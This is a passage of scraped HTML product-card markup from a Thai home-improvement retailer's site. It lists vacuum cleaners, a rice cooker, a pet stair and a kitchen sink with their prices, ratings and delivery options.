			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MEX</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม MEX VM601</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1164861" onclick="productListaddToCartDelivery('MjQ2NzkxOGRlMThjYWVlZjkyYThiODVlOTU4MTFjNTZjZDAxZGVjNWZlOWJjNDc5YzY5MTI4MTQyOTA5ZmJiMQ==', '1164861', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">13,900</div>
							<div class="original-price">
								฿ 17,900<span>-22%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1164861</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1164861" onclick="pcompareBtnClick(1164861)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1089189" data-value="1089189" data-menu="other_you_may_liked" ga-index="8">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1089189" value="8" />
		<input type="hidden" id="gtmName-1089189" value="เครื่องดูดฝุ่นแบบกล่อง HITACHI CV-SE230V สีส้ม"/>
		<input type="hidden" id="gtmNameEN-1089189" value="BAGLESS VACUUM CLEANER HITACHI CV-SE230V ORANGE"/>
		<input type="hidden" id="gtmPrice-1089189" value="6090.0"/>
		<input type="hidden" id="gtmNetPrice-1089189" value="5990.0"/>
		<input type="hidden" id="gtmDiscount-1089189" value="100"/>
		<input type="hidden" id="gtmPriceOriginal-1089189" value="6690.0"/>
		<input type="hidden" id="gtmCategory1-1089189" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1089189" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1089189" value="Bagless Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1089189" value="Small Appliances/Vacuums & Cleaners/Bagless Vacuums"/>
		<input type="hidden" id="gtmBrand-1089189" value="HITACHI"/>
		<input type="hidden" id="gtmAvailability-1089189" value="192.0" />
		<input type="hidden" id="gtmIsNetPrice-1089189" value="true"/>
		<input type="hidden" id="gtmMchId-1089189" value="SA010302"/>
		<input type="hidden" class="gtmIndex-1089189" value="8"/>
		<input type="hidden" class="gtmNameEN-1089189" value="BAGLESS VACUUM CLEANER HITACHI CV-SE230V ORANGE"/>
		<input type="hidden" class="gtmPartnerName-1089189" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1089189" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1089189">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/891/1089189/447x447/10072021_1089189$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบกล่อง HITACHI CV-SE230V สีส้ม" alt="เครื่องดูดฝุ่นแบบกล่อง HITACHI CV-SE230V สีส้ม"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$2300วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$2ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รับประกันมอเตอร์ปี$1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HITACHI</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบกล่อง HITACHI CV-SE230V สีส้ม</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.88" data-max-rating="5"></div>
					<span>4.88
					(16)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1089189" onclick="productListaddToCartDelivery('ODg1ZmMyZDVmNjkzNjU1MjViY2RkOTM3OWFhNmJiYTUxYWUwYTQ0NzgyNGU3MjdhMTUxMmEwNzNiZGJmMDU0Zg==', '1089189', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<div class="price">5,990</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 6,690<span>-10%</span>
							</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1089189</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1089189" onclick="pcompareBtnClick(1089189)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1253401" data-value="1253401" data-menu="other_you_may_liked" ga-index="9">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1253401" value="9" />
		<input type="hidden" id="gtmName-1253401" value="หม้อหุงข้าว DIGITAL HITACHI RZ-S18VN 1.8 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1253401" value="DIGITAL RICE COOKER HITACHI RZ-S18VN 1.8L"/>
		<input type="hidden" id="gtmPrice-1253401" value="2690.0"/>
		<input type="hidden" id="gtmNetPrice-1253401" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1253401" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1253401" value="2990.0"/>
		<input type="hidden" id="gtmCategory1-1253401" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1253401" value="Rice Cookers"/>
		<input type="hidden" id="gtmCategory3-1253401" value="Digital Rice Cookers"/>
		<input type="hidden" id="gtmCategoryAll-1253401" value="Small Appliances/Rice Cookers/Digital Rice Cookers"/>
		<input type="hidden" id="gtmBrand-1253401" value="HITACHI"/>
		<input type="hidden" id="gtmAvailability-1253401" value="239.0" />
		<input type="hidden" id="gtmIsNetPrice-1253401" value="false"/>
		<input type="hidden" id="gtmMchId-1253401" value="SA020501"/>
		<input type="hidden" class="gtmIndex-1253401" value="9"/>
		<input type="hidden" class="gtmNameEN-1253401" value="DIGITAL RICE COOKER HITACHI RZ-S18VN 1.8L"/>
		<input type="hidden" class="gtmPartnerName-1253401" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1253401" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1253401">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/534/1253401/447x447/25062025_1253401$Imagec1.jpg')" title="หม้อหุงข้าว DIGITAL HITACHI RZ-S18VN 1.8 ลิตร" alt="หม้อหุงข้าว DIGITAL HITACHI RZ-S18VN 1.8 ลิตร"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$180ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/โปรแกรมหุงด่วน$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/โปรแกรมตั้งเวลาหุงล่วงหน้า$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">HITACHI</div>
			<div class="item-title">หม้อหุงข้าว DIGITAL HITACHI RZ-S18VN 1.8 ลิตร</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1253401" onclick="productListaddToCartDelivery('YTBjM2NlMDI4Y2VhYTU4NzM4N2Q3NzcxNjc0MzNjNzI0M2NlZDIzOTFlYTAzYWZkZDMxYmIwOGM1ZDFhZmE1Nw==', '1253401', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,690</div>
						<div class="original-price">
							฿ 2,990<span>-10%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1253401</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1253401" onclick="pcompareBtnClick(1253401)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1172833" data-value="1172833" data-menu="other_you_may_liked" ga-index="10">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1172833" value="10" />
		<input type="hidden" id="gtmName-1172833" value="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST"/>
		<input type="hidden" id="gtmNameEN-1172833" value="STICK VACUUM CLEANER ELECTROLUX ZB3515ST"/>
		<input type="hidden" id="gtmPrice-1172833" value="3990.0"/>
		<input type="hidden" id="gtmNetPrice-1172833" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1172833" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1172833" value="5990.0"/>
		<input type="hidden" id="gtmCategory1-1172833" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1172833" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1172833" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1172833" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1172833" value="ELECTROLUX"/>
		<input type="hidden" id="gtmAvailability-1172833" value="585.0" />
		<input type="hidden" id="gtmIsNetPrice-1172833" value="false"/>
		<input type="hidden" id="gtmMchId-1172833" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1172833" value="10"/>
		<input type="hidden" class="gtmNameEN-1172833" value="STICK VACUUM CLEANER ELECTROLUX ZB3515ST"/>
		<input type="hidden" class="gtmPartnerName-1172833" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1172833" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1172833">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/728/1172833/447x447/01082025_1172833$Imagec6.jpg')" title="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST" alt="เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$18โวลต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$042ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">ELECTROLUX</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม ELECTROLUX ZB3515ST</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.95" data-max-rating="5"></div>
					<span>4.95
					(44)
					</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1172833" onclick="productListaddToCartDelivery('OGNhYWUzMzgwODQzODMxNWUwYThhYzFhNzdlMmM2MzAwM2I2MGU5MDA5ZDYwYTdmMDJmYzRjZjIyYmY5NTA2Mg==', '1172833', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,990</div>
						<div class="original-price">
							฿ 5,990<span>-33%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1172833</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1172833" onclick="pcompareBtnClick(1172833)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/shop-top-scores.jsp
body_size: 5486
content:
<div class="swiper-slide">
						<div class="product-plp-card " id="product-1274342" data-value="1274342" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1274342" value="1" />
		<input type="hidden" id="gtmName-1274342" value="บันไดสัตว์เลี้ยง 2 ขั้น PET BUDDY PB04S สีขาว"/>
		<input type="hidden" id="gtmNameEN-1274342" value="2-STEP PET STAIR PET BUDDY PB04S WHITE"/>
		<input type="hidden" id="gtmPrice-1274342" value="2500.0"/>
		<input type="hidden" id="gtmNetPrice-1274342" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1274342" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1274342" value="2500.0"/>
		<input type="hidden" id="gtmCategory1-1274342" value="Pet Food & Supplies"/>
		<input type="hidden" id="gtmCategory2-1274342" value="Pet Supplies"/>
		<input type="hidden" id="gtmCategory3-1274342" value="Pet Bed & Houses"/>
		<input type="hidden" id="gtmCategoryAll-1274342" value="Pet Food & Supplies/Pet Supplies/Pet Bed & Houses/Pet Pads & Beds"/>
		<input type="hidden" id="gtmBrand-1274342" value="PET BUDDY"/>
		<input type="hidden" id="gtmAvailability-1274342" value="7.0" />
		<input type="hidden" id="gtmIsNetPrice-1274342" value="false"/>
		<input type="hidden" id="gtmMchId-1274342" value="PE050102"/>
		<input type="hidden" class="gtmIndex-1274342" value="1"/>
		<input type="hidden" class="gtmNameEN-1274342" value="2-STEP PET STAIR PET BUDDY PB04S WHITE"/>
		<input type="hidden" class="gtmPartnerName-1274342" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1274342" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1274342">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/743/1274342/447x447/14102024_1274342$Imagec1.jpg')" title="บันไดสัตว์เลี้ยง 2 ขั้น PET BUDDY PB04S สีขาว" alt="บันไดสัตว์เลี้ยง 2 ขั้น PET BUDDY PB04S สีขาว"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/743/1274342/447x447/14102024_1274342$Imagec6.jpg')" title="บันไดสัตว์เลี้ยง 2 ขั้น PET BUDDY PB04S สีขาว" alt="บันไดสัตว์เลี้ยง 2 ขั้น PET BUDDY PB04S สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PET BUDDY</div>
			<div class="item-title">บันไดสัตว์เลี้ยง 2 ขั้น PET BUDDY PB04S สีขาว</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1274342" onclick="productListaddToCartDelivery('MjQ0NzBjMmVhYWNhZmQ3YTdkZTM3YjVlMGE4OWM2M2Y4OWQyMGM5MmMxMjE4YTA1ZDJiM2RmMzhkODAwZWQyYg==', '1274342', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,500</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1274342</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1274342" onclick="pcompareBtnClick(1274342)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
					<div class="swiper-slide">
						<div class="product-plp-card " id="product-1115409" data-value="1115409" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1115409" value="2" />
		<input type="hidden" id="gtmName-1115409" value="ซิงค์ฝัง 1หลุม 1ที่พัก METRIX NES11BL แกรนิต สีดำ"/>
		<input type="hidden" id="gtmNameEN-1115409" value="GRANITE SINK 1B1D METRIX NES11BL BLACK"/>
		<input type="hidden" id="gtmPrice-1115409" value="13900.0"/>
		<input type="hidden" id="gtmNetPrice-1115409" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1115409" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1115409" value="19000.0"/>
		<input type="hidden" id="gtmCategory1-1115409" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1115409" value="Sinks & Accessories"/>
		<input type="hidden" id="gtmCategory3-1115409" value="Granite Built-In Sinks"/>
		<input type="hidden" id="gtmCategoryAll-1115409" value="Kitchen/Sinks & Accessories/Granite Built-In Sinks"/>
		<input type="hidden" id="gtmBrand-1115409" value="METRIX"/>
		<input type="hidden" id="gtmAvailability-1115409" value="99.0" />
		<input type="hidden" id="gtmIsNetPrice-1115409" value="false"/>
		<input type="hidden" id="gtmMchId-1115409" value="KC020105"/>
		<input type="hidden" class="gtmIndex-1115409" value="2"/>
		<input type="hidden" class="gtmNameEN-1115409" value="GRANITE SINK 1B1D METRIX NES11BL BLACK"/>
		<input type="hidden" class="gtmPartnerName-1115409" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1115409" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1115409">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/154/1115409/447x447/10072021_1115409$Imagec1.jpg')" title="ซิงค์ฝัง 1หลุม 1ที่พัก METRIX NES11BL แกรนิต สีดำ" alt="ซิงค์ฝัง 1หลุม 1ที่พัก METRIX NES11BL แกรนิต สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/ความลึกหลุมซิงค์ซม$20.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/สายน้ำทิ้งท่อน้ำทิ้งมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/KC/สะดืออ่างมีไม่มี$มี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">METRIX</div>
			<div class="item-title">ซิงค์ฝัง 1หลุม 1ที่พัก METRIX NES11BL แกรนิต สีดำ</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
